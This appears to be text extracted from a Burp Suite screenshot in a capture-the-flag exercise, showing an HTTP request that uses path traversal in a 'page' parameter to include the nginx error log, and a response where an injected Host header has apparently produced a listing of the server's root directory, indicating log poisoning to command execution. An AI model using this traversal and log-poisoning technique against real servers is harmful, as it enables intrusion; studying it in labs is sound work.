 Request
Pretty Raw Hex \n
1 GET /index.php?page=../../../../var/log/nginx/error.log HTTP/1.1
2 Host: ctf.cyb3r4rena.com:8082
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.50 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es-ES,es;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
11 2023/01/25 15:41:27 [info] 28#28: *25 client 172.21.0.1 closed keepalive connection
12 2023/01/25 15:41:27 [info] 28#28: *27 client 172.21.0.1 closed keepalive connection
13 2023/01/25 15:41:33 [info] 28#28: *29 client sent invalid request while reading
client request line, client: 172.21.0.1, server: , request: "GET
/index.php?page=../../../../../../../../../../../var/log/nginx/error.log< >
HTTP/1.1"
14 2023/01/25 15:41:35 [info] 28#28: *30 client 172.21.0.1 closed keepalive connection
15
16 2023/04/14 22:20:38 [info] 18#18: *24 client timed out (110: Connection timed out)
while waiting for request, client: 92.189.41.77, server: 0.0.0.0:80
17 2023/04/14 22:21:01 [info] 18#18: *28 client sent invalid host header while reading
client request headers, client: 92.189.41.77, server: , request: "GET
/index.php?page=../../../../var/log/nginx/error.log HTTP/1.1", host: ""
18 2023/04/14 22:21:40 [info] 18#18: *31 client sent invalid host header while reading
client request headers, client: 92.189.41.77, server: , request: "GET
/index.php?page=../../../../var/log/nginx/error.log HTTP/1.1", host: "bin
19 boot
20 dev
21 etc
22 home
23 lib
24 lib64
25 media
26 mnt
27 opt
28 proc
29 root
30 run
31 sbin
32 srv
33 start.sh
34 sys
35 tmp
36 usr
37 var
38 "
39 2023/04/14 22:22:48 [info] 18#18: *34 client closed connection while waiting for
request, client: 92.189.41.77, server: 0.0.0.0:80